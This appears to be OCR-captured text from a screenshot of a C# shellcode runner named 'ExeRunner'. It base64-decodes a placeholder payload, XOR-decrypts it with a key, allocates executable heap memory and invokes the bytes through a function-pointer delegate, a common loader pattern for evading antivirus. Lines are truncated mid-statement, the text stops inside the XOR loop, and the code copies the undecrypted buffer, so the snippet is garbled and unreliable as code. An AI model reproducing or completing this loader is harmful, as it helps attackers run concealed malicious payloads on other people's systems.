 namespace ExeRunner
{
0 references
class Program
{
delegate UInt32 dl();
0 references
static void Main(string[] args)
{
string b6 = "asdf==";
byte[] b = System.Convert.FromBase64String(b6);
IntPtr hCr8 = HeapCreate(0x00040000, (uint)b.Lengt
HeapAlloc(hCr8, 0x00000008, (uint)b.Length);
byte[] c = dxr(b, "keyhere");
Marshal.Copy(b, 0, hCr8, b.Length);
dl f = (dl)Marshal.GetDelegateForFunctionPointer(h
f();
}
1 reference
public static byte[] dxr(byte[] o, string l)
{
byte[] a = new byte[o.Length];
char[] v = l.ToCharArray();
for (int lc = 0; lc < o.Length; lc++)